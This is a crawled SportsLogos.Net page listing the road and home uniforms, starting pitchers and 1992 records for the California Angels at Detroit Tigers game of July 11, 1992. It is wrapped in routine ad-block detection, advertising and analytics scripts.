p=0;p<g.length;p++)a[p].classList.remove("_1z0hnc0"),g[p].classList.remove("_1z0hnc0");a[r].classList.add("_1z0hnc0"),g[r].classList.add("_1z0hnc0")},q=document.createElement("section");q.classList.add("cvzqzm","fmxkn9");let j=document.createElement("h4");j.classList.add("_1lcgm4e"),j.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let S=document.createElement("div");S.classList.add("xwom4v");let G=document.createElement("ul");G.classList.add("b2l87z");let I=document.createElement("div");I.classList.add("_698exh"),wt.forEach((r,a)=>{let g=document.createElement("li");g.onclick=()=>yt(a),g.textContent=this.getLocalizedTextContent(r,"name",!0),G.appendChild(g);let p=document.createElement("ol");p.classList.add("fe4qyn"),a===0&&(g.classList.add("_1z0hnc0"),p.classList.add("_1z0hnc0")),this.getLocalizedTextContent(r,"steps").forEach(_t=>{let ot=document.createElement("li");ot.textContent=_t,p.appendChild(ot)}),I.appendChild(p)});let Ct=this.getLocalizedTextContent(t,"disclaimerText"),it=document.createElement("p");it.textContent=Ct,I.appendChild(it),S.appendChild(G),S.appendChild(I);let y=document.createElement("button");if(y.classList.add("cp5ldx","rsqejn"),y.textContent=this.getLocalizedTextContent(t,"backButtonText"),_&&(y.style.backgroundColor=_),C&&(y.style.color=C),y.onclick=function(){document.querySelector("section.cvzqzm").classList.add("fmxkn9"),document.querySelector("section._169w49g").classList.remove("fmxkn9")},q.appendChild(j),q.appendChild(S),q.appendChild(y),h.appendChild(b),h.appendChild(x),h.appendChild(q),kt){let r=document.createElement("a");r.classList.add("_1ny9no2"),r.href=atob(pt),r.target="_blank";let a=document.createElement("img");a.alt="Logo",a.src=this.pickContrastingColorValue(T||"#FFFFFF",ft,bt),r.appendChild(a),h.appendChild(r)}return u.appendChild(h),u}getAndSetOverlay(t){return f(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let i=parseInt(e.dt,10);if(t.dismissDuration&&i){if(Math.abs((Date.now()-i)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,n){return n===!0?1:t===2||t===1?2:0}getAndSetData(t){let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n),i=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=H(),d=i,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=i,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,n){let e=atob(ct),s=`https://${n.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:m}=n,v=navigator.userAgent||window.navigator.userAgent,L=document.referrer,N=window.location,U=E=>{switch(E){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},z={accountId:l,siteId:m,userId:d.i,url:N.href,referalURL:L,userAgent:v,status:U(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(z)}).catch(()=>{})}observe(){let t="",n=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};n.observe(document,e)}run(){let t=this.config;setTimeout(()=>f(this,null,function*(){try{yield ut(),yield ht(),yield W(atob(rt),!0),yield W(atob(at),!1),this.post(!1,t)}catch(n){(n===k||(n==null?void 0:n.message)===k)&&(yield this.getAndSetOverlay(t))}}),500)}};var St=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],F=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&St.forEach(n=>{if(RegExp(n.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var It=new F(window.navigator);It.checkForBot();var Rt=new A(window.navigator);Rt.init();})();
</script>


<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />



<link rel="stylesheet" href="https://a.pub.network/sportslogos-net/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/sportslogos-net/pubfig.min.js" data-cfasync="false" async></script>


<link rel="stylesheet" href="https://use.typekit.net/cqs2ibd.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NS0C3BD4G5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NS0C3BD4G5');
</script>



	<meta charset="UTF-8"/>
	<meta name="description" content="Chris Creamer's Sports Logos Page - SportsLogos.Net. A virtual museum of sports logos, uniforms and historical items. Currently over 40,000 on display for your viewing pleasure"/>
	<meta name="keywords" content="Logo,sports logos,logos, sports uniforms, uniforms, mlb logos, nhl logos, nba logos, nfl logos, baseball logos, hockey logos, soccer logos, basketball logos, football logos, chris creamer, creamer logos, creamer sports logos, sportslogos.net"/>

	<meta name="google-site-verification" content="A8VSxUgoEgGRMtjF09qzqcfIUQSq0RbFBeKDF-9uETU"/>
	<meta name="google-site-verification" content="3gthaBEh0Z1Cd8Vw2RM5u4xrqXkd1hmMFC6wDWrkrMo"/>
	<meta name="ir-site-verification-token" value="-806595253"/>
	<meta name="facebook-domain-verification" content="j3ybhqwwmnzzzm4t53t6gzj3wcd6dq"/>

	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	





	<!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="cd92eee8-cf87-499c-b21a-242ba8e57814" data-blockingmode="auto" type="text/javascript"></script>-->

	 


			<meta property="og:image" content="https://content.sportslogos.net/slnet-505x505trans.png"/>
		<meta property="og:url" content="https://www.sportslogos.net/uniforms/list_by_game/13287/1992-07-11_California_Angels_at_Detroit_Tigers"/>
		<meta property="og:title"
			  content="SportsLogos.Net - Uniforms worn for California Angels at Detroit Tigers on July 11, 1992 -  The News and History of Sports Logos and Uniforms"/>
		<meta property="og:type" content="website"/>
		<meta property="og:description"
			  content="SportsLogos.Net is an online collection of more than 40,000 sports team logos and uniforms from around the world as well as news and a message board to share your own logo designs"/>
	
	
		<link href="//code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" rel="stylesheet" type="text/css"/>
	<link href="/css/lightbox.css" rel="stylesheet" type="text/css"/>
	<link href="/css/rating.css" rel="stylesheet" type="text/css"/>
	<link href="/css/styles20150323a.min.css" rel="stylesheet" type="text/css"/>
		<link href="/css/sln19.css" rel="stylesheet" type="text/css"/>



	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js"></script>

	<script src="/js/cufon.js" type="text/javascript"></script>
	<script src="/js/title_300-title_500-title_italic_300-title_italic_500.font.js" type="text/javascript"></script>
	<script src="/js/lightbox.js?v=20250418a" type="text/javascript"></script>

	
	
	<script type="text/javascript" language="javascript" src="/js/behavior.js"></script>
	<script type="text/javascript" language="javascript" src="/js/rating.js"></script>

	<script type="text/javascript">
		Cufon.replace('.cftr_navSecondary > a');
		Cufon.replace('.wikiHeading');
		Cufon.replace('.primary', {
			textShadow: '#000 1px 1px'
		});

		Cufon.replace('.logoInfo > h3');
		Cufon.replace('.logoDescription > h4');
		Cufon.replace('.headingFont');
		Cufon.replace('.headingShadow', {
			textShadow: '#000 1px 1px'
		});
	</script>




	<!-- Begin comScore Tag -->
	<script>
		document.write(unescape("%3Cscript src='" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js' %3E%3C/script%3E"));
	</script>

	<script>
		COMSCORE.beacon({
			c1: 2,
			c2: "6035210",
			c3: "",
			c4: "www.sportslogos.net",
			c5: "",
			c6: "",
			c15: ""
		});
	</script>
	<noscript>
		<img src="http://b.scorecardresearch.com/b?c1=2&c2=6035210&c3=&c4=www.sportslogos.net&c5=&c6=&c15=&cv=1.3&cj=1"
			 style="display:none" width="0" height="0" alt=""/>
	</noscript>
	<!-- End comScore Tag -->


	</head>

<body>
<!--<script id="CookieDeclaration" src="https://consent.cookiebot.com/cd92eee8-cf87-499c-b21a-242ba8e57814/cd.js" type="text/javascript" async></script>-->

	<script type="text/javascript">ggv2id='df4966d7';</script> <script type="text/javascript" src="https://js.gumgum.com/services.js"></script>


<div id="fs-select-footer"></div>
<div id="fb-root"></div>
<script>(function (d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s);
		js.id = id;
		js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=163091643739035&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<!-- /15184186/sportslogos_1x1_BounceX -->
<div id='div-gpt-ad-1571846619457-0' style='width: 1px; height: 1px;'>
	<script>
		googletag.cmd.push(function () {
			googletag.display('div-gpt-ad-1571846619457-0');
		});
	</script>
</div>




<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-762375-1']);
	_gaq.push(['_setDomainName', 'sportslogos.net']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
	})();
</script>

<div id="header">
	<div id="topnav">
		<div class="content">
			<ul>
				<li><a href="/" title="Chris Creamer's Sports Logos - SportsLogos.Net">sportslogos.net</a></li>
				<li><a href="https://news.sportslogos.net" title="SportsLogos.Net News">news</a></li>
				<li><a href="https://boards.sportslogos.net" title="Chris Creamer's Sports Logos Community - SportsLogos.Net Forum">forums</a></li>
				<li><a href="https://www.facebook.com/sportslogosnet" target="_blank" title="SportsLogos.Net Facebook">facebook</a></li>
				<li><a href="https://instagram.com/sportslogosnet/" target="_blank" title="SportsLogos.Net Instagram">instagram</a></li>
				<li><a href="https://www.x.com/sportslogosnet" target="_blank" title="SportsLogos.Net X (Twitter)">x</a></li>
				<li><a href="https://youtube.com/sportslogos?sub_confirmation=1" target="_blank" title="SportsLogos.Net YouTube">youtube</a></li>
<li><a href="https://bsky.app/profile/sportslogos.net" target="_blank" title="SportsLogos.Net BlueSky">bluesky</a></li>
				<li><a href="https://shop.sportslogos.net/collections/all" target="_blank" title="SportsLogos.Net Store">store</a></li>



<ul id="auth-nav">
    <li><a href="/google-auth/login.php?return=%2Funiforms%2Flist_by_game%2F13287%2F1992-07-11_California_Angels_at_Detroit_Tigers">Log in</a></li>
</ul>

								
			</ul>
		</div>
	</div>

	<div class="content">
		<div id="ads">
			<div id="leader">



							

<!-- Tag ID: sportslogos_728x90_main_and_news_top -->
<div align="center" data-freestar-ad="__728x90" id="sportslogos_728x90_main_and_news_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sportslogos_728x90_main_and_news_top", slotId: "sportslogos_728x90_main_and_news_top" });
  </script>
</div>

			</div>


			<div id="rightad">
				

<a href="https://shop.sportslogos.net" target="_blank">
    <img src="/img/rotation/sln-shop-2.png"
         alt="SportsLogos.Net Shop" />
</a>


			</div>
		</div>

		<div class="searchWrapper">

			<script type="text/javascript" src="/js/simple.carousel.js"></script>
			<script type="text/javascript">
				jQuery(document).ready(function () {
					// initialize carousel
					$("ul#carouselstats").simplecarousel({
						auto: 4000,
						fade: 400,
						width: 110,
						height: 20
					});
				});
			</script>

    <script>
        function validateForm() {
            // Get the search input value
            const searchInput = document.getElementById('search').value;
            
            // Regular expression to allow only alphanumeric characters, apostrophes, periods, and spaces
            const regex = /^[a-zA-Z0-9\.\' ]{1,50}$/;
            
            // Validate the input against the regex
            if (!regex.test(searchInput)) {
                alert('Please enter a valid search term (only letters, numbers, apostrophes, periods, and spaces are allowed, up to 50 characters).');
                return false;
            }
            
            return true;
        }

        document.addEventListener('DOMContentLoaded', function() {
            const searchForm = document.getElementById('search-form');
            const searchInput = document.getElementById('search');
const searchButton = document.getElementById('search-button');

            // Add event listener for Enter key
            searchInput.addEventListener('keypress', function(event) {
                if (event.key === 'Enter') {
                    event.preventDefault();
                    if (validateForm()) {
                        searchForm.submit();
                    }
                }
	    });
	   
	    // Add event listener for click on magnifying glass button
            searchButton.addEventListener('click', function() {
		    if (validateForm()) {
                    searchForm.submit();
                }
            });
	    
        });
    </script>



			<span>Search SportsLogos.Net: </span>
			<ul id="carouselstats">
				<li>Logos &amp; Uniforms</li>
				<li>News Articles</li>
				<li>Fan Concepts</li>
			</ul>

				 
    <form id="search-form" action="/search/" method="get" onsubmit="return validateForm();">
        <input type="text" id="search" name="q" maxlength="50" required pattern="[a-zA-Z0-9\.\' ]{1,50}" title="Only letters, numbers, apostrophes, periods, and spaces are allowed, up to 50 characters." placeholder="Search Here..." style="width:180px;" />
           <button type="button" id="search-button" style="background: none; border: none; cursor: pointer;">
            <img src="https://content.sportslogos.net/img/mangifying_glass.png" height="20px" width="30px" alt="Search">
        </button>

	 </form>
		</div>
		<a href="/">
			<div class="starLogo">*</div>
		</a>
		<a href="/">
			<div class="wordLogo">SLnet</div>
		</a>
	</div>
</div>

<script type="text/javascript">
	jQuery(document).ready(function ($) {
		$(".MM_expand").hover(
			function () {
				$(this).children('.megaMenu').show();
			},
			function () {
				$(this).children('.megaMenu').hide();
			}
		);
	});
</script>

 <style>
      #nav { --qb-nudge:-9px }

      /* core bar layout */
      #nav > .content > ul{ display:flex; align-items:center; }
      #nav .sr-only{ position:absolute; left:-9999px }

      /* full icon strip */
      #nav .quickbar-li{ display:flex; align-items:center; position:relative }
      #nav .quickbar-strip{
        display:flex; align-items:center; gap:18px;
        height:100%; margin-left:0px;
        transform:translateY(var(--qb-nudge));
      }

      
      #nav .qb-link{
        display:inline-flex; align-items:center; justify-content:center;
        height:38px; padding:0; background:transparent; border:0;
        text-decoration:none; line-height:0;
      }
      #nav .qb-link img{ height:34px; width:auto; display:block; object-fit:contain }
      #nav .qb-link:hover img{ transform:scale(1.5) }
      #nav .qb-link:focus-visible{
        outline:2px solid rgba(255,255,255,.6); outline-offset:2px; border-radius:6px;
      } 



#nav li:hover,
#nav li:focus-within,
#nav > .content > ul > li:hover > a.primary,
#nav > .content > ul > li > a.primary:hover {
  background-color: transparent !important;
  filter: none !important;
  box-shadow: none !important;
}


#nav .qb-link:hover,
#nav .qb-link:focus { background: transparent; }

#nav .qb-link img {
  transition: transform 120ms ease;
  transform-origin: center;
  will-change: transform;
}

#nav *:hover {
  background-color: transparent !important;
  filter: none !important;
}

      

/* Hard lock the bar color */
#nav { background-color:#000 !important; }


#nav li:hover,
#nav a:hover,
#nav a:focus,
#nav *:hover,
#nav *:focus {
  background-color:transparent !important;
  filter:none !important;
  opacity:1 !important;
  mix-blend-mode:normal !important;
  backdrop-filter:none !important;
}


#nav .qb-link:hover { background:transparent !important; }
#nav .qb-link img { transition:transform .12s ease; transform-origin:center; }

#header:hover #nav,
.site-header:hover #nav {
  background-color:#000 !important;
}

    </style>

<div id="nav">
  <div class="content">
   

    <ul>
      <li class="MM_expand quickbar-li">
        <div class="quickbar-strip" aria-label="Quick navigation">
          
          <!-- Popular Leagues -->
                      <a class="qb-link" href="/teams/list_by_league/4/Major-League-Baseball-Logos/MLB-Logos/"
               title="MLB Logos">
              <img src="/img/sport_icons/mlb_icon.png"
                   alt="MLB">
              <span class="sr-only">MLB Logos</span>
            </a>
                      <a class="qb-link" href="/teams/list_by_league/1/National-Hockey-League-Logos/NHL-Logos/"
               title="NHL Logos">
              <img src="/img/sport_icons/nhl_icon.png"
                   alt="NHL">
              <span class="sr-only">NHL Logos</span>
            </a>
                      <a class="qb-link" href="/teams/list_by_league/6/National-Basketball-Association-Logos/NBA-Logos/"
               title="NBA Logos">
              <img src="/img/sport_icons/nba_icon.png"
                   alt="NBA">
              <span class="sr-only">NBA Logos</span>
            </a>
                      <a class="qb-link" href="/teams/list_by_league/7/National-Football-League-Logos/NFL-Logos/"
               title="NFL Logos">
              <img src="/img/sport_icons/nfl_icon.png"
                   alt="NFL">
              <span class="sr-only">NFL Logos</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_category/14/American-Colleges-NCAA-Logos/"
               title="NCAA Logos">
              <img src="/img/sport_icons/ncaa_icon.png"
                   alt="NCAA">
              <span class="sr-only">NCAA Logos</span>
            </a>
          
          <!-- Sport Icons -->
                      <a class="qb-link" href="/leagues/list_by_sport/2/Baseball-Logos/"
               title="Baseball Logos">
              <img src="/img/sport_icons/baseball_icon.png"
                   alt="Baseball">
              <span class="sr-only">Baseball</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/3/Basketball-Logos/"
               title="Basketball Logos">
              <img src="/img/sport_icons/basketball_icon.png"
                   alt="Basketball">
              <span class="sr-only">Basketball</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/4/Football-Logos/"
               title="Football Logos">
              <img src="/img/sport_icons/football_icon.png"
                   alt="Football">
              <span class="sr-only">Football</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/1/Hockey-Logos/"
               title="Hockey Logos">
              <img src="/img/sport_icons/hockey_icon.png"
                   alt="Hockey">
              <span class="sr-only">Hockey</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/5/Soccer-Logos/"
               title="Soccer Logos">
              <img src="/img/sport_icons/soccer_icon.png"
                   alt="Soccer">
              <span class="sr-only">Soccer</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/6/College-Logos/"
               title="College Logos">
              <img src="/img/sport_icons/college_icon.png"
                   alt="College">
              <span class="sr-only">College</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/13/Other-Sports-Logos/"
               title="Other Sports Logos">
              <img src="/img/sport_icons/other_icon.png"
                   alt="Other Sports">
              <span class="sr-only">Other Sports</span>
            </a>
          
          <!-- News / Forums / Search -->
          <a class="qb-link" href="https://news.sportslogos.net" title="SportsLogos.Net News" target="_blank" rel="noopener">
            <img src="/img/sport_icons/news_icon.png" alt="News">
            <span class="sr-only">News</span>
          </a>
          <a class="qb-link" href="https://boards.sportslogos.net" title="SportsLogos.Net Forums" target="_blank" rel="noopener">
            <img src="/img/sport_icons/forum_icon.png" alt="Forums">
            <span class="sr-only">Forums</span>
          </a>
          <a class="qb-link" href="https://shop.sportslogos.net" title="SportsLogos.Net Shop" target="_blank" rel="noopener">
            <img src="/img/sport_icons/shop_icon.png" alt="Shop">
            <span class="sr-only">Shop</span>
          </a>          
          <a class="qb-link" href="https://www.sportslogos.net/search/?q=logos" title="SportsLogos.Net Search">
            <img src="/img/sport_icons/search_icon.png" alt="Search">
            <span class="sr-only">Search</span>
          </a>

        </div>
      </li>
    </ul>
  </div>
</div>



<script>
 // Cache selectors outside callback for performance.
   var $window = $(window),
       $stickyEl = $('#breadcrumb');

   var elTop = $stickyEl.offset().top;

   $window.scroll(function() {
        var windowTop = $window.scrollTop();

        $stickyEl.toggleClass('sticky', windowTop > elTop);
    });

</script>




<div id="body">

	<div class="content">
				<h1 class="wikiHeading">California Angels 2 at Detroit Tigers 1</h1>
		

			<div style="float: right; margin-left: 15px;">
				<script type="text/javascript"><!--
				google_ad_client = "ca-pub-0374928452822646";
				/* SportsLogos.Net Skyscraper */
				google_ad_slot = "2470505653";
				google_ad_width = 160;
				google_ad_height = 600;
				google_page_url = "http://localhost:8080/uniforms/list_by_game/13287/1992-07-11_California_Angels_at_Detroit_Tigers";
				//-->
				</script>
				<script type="text/javascript"
				src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
				</script>

				<br /><br /><br />

				<script type="text/javascript"><!--
				google_ad_client = "ca-pub-0374928452822646";
				/* SportsLogos.Net Left Menu (2012) */
				google_ad_slot = "0896291633";
				google_ad_width = 160;
				google_ad_height = 600;
				google_page_url = "http://localhost:8080/uniforms/list_by_game/13287/1992-07-11_California_Angels_at_Detroit_Tigers";
				//-->
				</script>
				<script type="text/javascript"
				src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
				</script>

			</div>

		
		<a href="/uniforms/list_by_date/1992-07-11/MLB_Uniforms_Worn_This_Day/" title="More MLB Uniforms worn on July 11, 1992">Saturday, July 11, 1992</a>

		

		
		 <br />

<div style="width:400px; float:left; text-align:center; padding-top:15px;">
	<img src='https://content.sportslogos.net/uniforms/4/caps/full/CAL-cap-1972.png' style='width:134px; height:118px;'><br /><img src='https://content.sportslogos.net/uniforms/4/jerseys/full/CAL-jersey-1989-g.png' style='width:347px;'><br />			<br />
			<b>California Angels</b><br />
			Road Uniform<br />	
					&nbsp;<br />
				Starting Pitcher: Jim Abbott			<br />
			<br />
			<b>Angels 1992 Stats in this Jersey</b><br />
			<div style="text-align:center; display:inline-block; margin:0px auto;">
			<div style="width:30px; float:left">GP</div>
			<div style="width:30px; float:left">W</div>
			<div style="width:30px; float:left">L</div>
			<div style="width:30px; float:left">PCT</div>
			<br />
								<div style="width:30px; float:left">81</div>
				<div style="width:30px; float:left">31</div>
				<div style="width:30px; float:left">50</div>
				<div style="width:30px; float:left">0.383</div>
				
			</div>
			<br />
			<br />

			<a href="/logos/list_by_team/592/California_Angels/" title="California Angels Logos"><img src="https://content.sportslogos.net/logos/53/592/thumbs/490.gif"></a>
			<br /><br />
			<a href="/uniforms/list_by_team/1992592/California_Angels_1992/" title="1992 California Angels">More Angels Uniforms from 1992</a>
			<br /><br />
	<a href="/uniforms/list_by_date/1992-07-11/MLB_Uniforms_Worn_This_Day/" title="More MLB Uniforms worn on July 11, 1992">More MLB Uniforms from July 11, 1992</a>
</div>
<div style="float:left; text-align:center; padding-top:15px;">

	<img src='https://content.sportslogos.net/uniforms/4/caps/full/DET-cap-1934-b.png' style='width:134px; height:118px;'><br /><img src='https://content.sportslogos.net/uniforms/4/jerseys/full/DET-jersey-1958-w.png' style='width:347px;'><br />			<br />
			<b>Detroit Tigers</b><br />
	Home Uniform<br />
					&nbsp;<br />
				Starting Pitcher: Bill Gullickson			<br />
			<br />
			<b>Tigers 1992 Stats in this Jersey</b><br />
			<div style="text-align:center; display:inline-block; margin:0px auto;">
			<div style="width:30px; float:left">GP</div>
			<div style="width:30px; float:left">W</div>
			<div style="width:30px; float:left">L</div>
			<div style="width:30px; float:left">PCT</div>
			<br />
								<div style="width:30px; float:left">80</div>
				<div style="width:30px; float:left">38</div>
				<div style="width:30px; float:left">42</div>
				<div style="width:30px; float:left">0.475</div>
							</div>
			<br /><br />
			<a href="/logos/list_by_team/59/Detroit_Tigers/" title="Detroit Tigers Logos"><img src="https://content.sportslogos.net/logos/53/59/thumbs/2896.gif"></a>
			<br /><br />
			<a href="/uniforms/list_by_team/199259/Detroit_Tigers_1992/" title="1992 Detroit Tigers Uniforms">More Tigers Uniforms from 1992</a>
			<br /><br />
	<a href="/uniforms/list_by_date/1992-07-11/MLB_Uniforms_Worn_This_Day/" title="More MLB Uniforms worn on July 11, 1992">More MLB Uniforms from July 11, 1992</a>
			</div>

</div>

	</div>
<div id="footer">
	<div class="content">
		<center>

			


<!-- Tag ID: sportslogos_970x90_728x90_atf -->
<div align="center" data-freestar-ad="__336x280 __970x90" id="sportslogos_970x90_728x90_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sportslogos_970x90_728x90_atf", slotId: "sportslogos_970x90_728x90_atf" });
  </script>
</div>

			<br/>&nbsp;<br/>

		</center>


		<ul class="links">
			<li class="tag"><a href="/">SportsLogos.Net</a></li>
			<li><a href="/" title="SportsLogos.Net Home">Home</a> &bull;</li>
			<li><a href="https://news.sportslogos.net/" title="Sports Logo and Uniform News">News</a>
				&bull;
			</li>
			<li><a href="http://boards.sportslogos.net/"
				   title="Chris Creamer's Sports Logos Community - Sports Logos Message Board">Forum</a> &bull;
			</li>
			<li><a href="http://www.facebook.com/sportslogosnet" title="SportsLogos.Net Facebook Fan Page"
				   target="_blank">Facebook</a> &bull;
			</li>
			<li><a href="http://www.twitter.com/sportslogosnet" title="SportsLogos.Net on Twitter" target="_blank">Twitter</a>
				&bull;
			</li>
			<li><a href="http://instagram.com/sportslogosnet/" title="SportsLogos.Net on Instagram" target="_blank">Instagram</a>
				&bull;
			</li>
			<li><a href="http://www.youtube.com/sportslogos" title="SportsLogos.Net YouTube Channel" target="blank">YouTube</a>
				&bull;
			</li>
			<li><a href="https://news.sportslogos.net/privacy-policy/" title="SportsLogos.Net Privacy Policy" target="_blank">Privacy Policy</a>
				&bull;
			</li>
						<li><a href="/faq/">FAQs</a> &bull;</li>
			<li><a href="/contact/">Contact Us</a></li>
		</ul>

		<ul class="links">
			<li class="tag"><a href="#">Logos by Sport</a></li>
			<li><a href="/leagues/list_by_sport/2/Baseball-Logos/" title="Baseball Logos">Baseball</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/3/Basketball-Logos/" title="Basketball Logos">Basketball</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/4/Football-Logos/" title="Football Logos">Football</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/1/Hockey-Logos/" title="Hockey Logos">Hockey</a> &bull;</li>
			<li><a href="/leagues/list_by_category/14/American-Colleges-NCAA-Logos/" title="College Logos">College</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/5/Soccer-Logos/" title="Soccer Logos">Soccer</a> &bull;</li>
			<li><a href="/leagues/list_by_category/16/Lacrosse-Logos/" title="Lacrosse Logos">Lacrosse</a> &bull;</li>
			<li><a href="/leagues/list_by_category/18/Olympics-Logos/" title="Olympics Logos">Olympics</a> &bull;</li>
			<li><a href="/leagues/list_by_category/20/Rugby-Logos/" title="Rugby Logos">Rugby</a></li>
		</ul>


		<div class="disclaimer">
			Chris Creamer's Sports Logos Page - SportsLogos.Net is your virtual museum dedicated to education of the
			history of sports logos and sports uniforms.
			<br/>
			<br/>
			All site design is Copyright &copy;1997-2026 Chris Creamer. The SportsLogos.Net "Leaf-Star" Logo
			is trademarked and property of this site. Please note: SportsLogos.Net does not own any of the team, league
			or event logos/uniforms depicted within this site, we do not have the power to grant usage rights to anyone.
			All team and league information, sports logos, sports uniforms and names contained within this site are
			properties of their respective leagues, teams, ownership groups and/or organizations. If you'd like to use
			any of the research from this site, properly credit this site and provide a link back.
			<br/>
			<br/>
			This site is maintained for research, educational, and historical purposes only, do not abuse it.
		</div>

	</div>
</div>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>

<script type="text/javascript">
	_uacct = "UA-762375-1";
	urchinTracker();
</script>



<script>
(function () {
  var nav = document.getElementById('auth-nav');
  if (!nav) return;

  var path = window.location.pathname + window.location.search;

  fetch('/google-auth/status.php?return=' + encodeURIComponent(path) + '&_=' + Date.now(), {
    credentials: 'include'
  })
    .then(function (r) { return r.text(); })
    .then(function (html) {
      nav.innerHTML = html;
    })
    .catch(function () {
      // If it fails, you just keep the fallback "Log in" link
    });
})();
</script>

<script>
	// Cache selectors outside callback for performance.
	var $window = $(window),
		$stickyEl = $('#breadcrumb');


	var elTop = $stickyEl.offset().top;
	$window.scroll(function () {

		var windowTop = $window.scrollTop();
		$stickyEl.toggleClass('sticky', windowTop > elTop);

	});
</script>

<!-- HTML for geo depending button -->
<button id="pmLink">Privacy Manager</button>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportslogos.net/google-auth/status.php?return=%2Funiforms%2Flist_by_game%2F13287%2F1992-07-11_California_Angels_at_Detroit_Tigers&_=1769674243778
body_size: 78
content:
<li><a href="/google-auth/login.php?return=%2Funiforms%2Flist_by_game%2F13287%2F1992-07-11_California_Angels_at_Detroit_Tigers">log in</a></li>







--- FILE ---
content_type: text/css
request_url: https://www.sportslogos.net/css/styles20150323a.min.css
